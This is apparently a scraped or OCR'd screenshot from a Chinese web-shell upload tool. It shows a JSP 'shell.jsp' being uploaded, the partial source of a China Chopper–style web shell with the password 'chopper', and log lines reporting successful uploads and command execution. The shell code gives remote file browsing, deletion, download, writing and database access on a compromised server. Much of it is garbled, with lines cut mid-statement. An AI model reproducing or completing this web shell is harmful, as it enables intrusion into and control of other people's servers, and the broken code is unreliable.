 自定义路径: /home/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Ex String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat(" ++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":""; ry()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].
void EE(String s)throws Exception{File f=n iles();
for(int k=0;k<x.length;k++){if(!x[k].delet
void FF(String s,HttpServletResponse r)thr set();
ServletOutputStream os=r.getOutputStream() (new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
上传成功----http:// .jsp
确定
2021/7/9 9:48:39——正在执行命令中，请稍等片刻........
2021/7/9 9:48:39——执行完成!
2021/7/9 9:48:45——正在执行命令中，请稍等片刻........
2021/7/9 9:48:45——执行完成!
2021/7/9 9:49:02——正在上传文件，请稍等片刻........